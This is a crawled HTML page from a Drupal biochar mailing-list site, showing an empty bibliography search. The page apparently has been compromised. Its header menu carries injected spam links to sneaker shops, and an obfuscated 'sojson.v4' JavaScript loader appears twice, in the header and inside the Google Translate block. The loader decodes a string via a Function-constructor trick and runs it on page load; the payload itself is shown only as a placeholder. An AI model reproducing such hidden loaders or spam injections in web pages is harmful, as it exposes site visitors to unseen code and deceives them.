

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.terrapreta.bioenergylists.org/biblio?f%5Bkeyword%5D=S&f%5Bauthor%5D=208&s=author&o=asc
body_size: 32368
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://www.terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://www.terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"IMdppHBN2lZQY0JPA1Lo5U0ReCpv_rz_9Sih65TXkKI","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bkeyword%5D=S\u0026f%5Bauthor%5D=208\u0026s=author\u0026o=asc":true,"\/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DS%26f%255Bauthor%255D%3D208%26s%3Dauthor%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://www.terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/jordan/air-jordan-5-medium-soft-pink-hq7978-102" title="" class="sf-depth-1">OdegardcarpetsShops&amp;deg; , Air Jordan 1 Low Strap , Air Jordan 5 &quot;Medium Soft Pink&quot; Arriving in 2025
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/air-jordan-11-72-10-51" title="" class="sf-depth-1">GmarShops Marketplace , Jordan Essential Full-Zip Hoodie , De nouvelles pièces apparel Jordan x PSG font surface
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" title="" class="sf-depth-1">nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 0 results</div> [ <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=208&amp;s=author&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Author</a><img typeof="foaf:Image" src="http://www.terrapreta.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=208&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=208&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=208&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=208&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Keyword</em></strong> is <strong><em class="placeholder">S</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Lv, Y. K.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=author&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?s=author&amp;f%5Bag%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><h3>No items found</h3><a href="/biblio/filter">Modify</a> or <a href="/biblio/filter/clear">remove</a> your filters and try again.	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='7f288'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bkeyword%5D=S&amp;f%5Bauthor%5D=208&amp;s=author&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="175623606" />
<input type="hidden" name="captcha_token" value="09601575d0c217cf2e4844377630f3c1" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">3 + 1 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-QSNuiB4JckWn4fNQ33EsJn0zNCVCtdDI-gL4Qq52Z7U" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DS%26f%255Bauthor%255D%3D208%26s%3Dauthor%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form--k8ILD9rW18n55lDHVgce8uKJeBpvQK7rynQEau2pwE" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://www.terrapreta.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bkeyword%255D%3DS%26f%255Bauthor%255D%3D208%26s%3Dauthor%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='7f288'></span></body>
</html>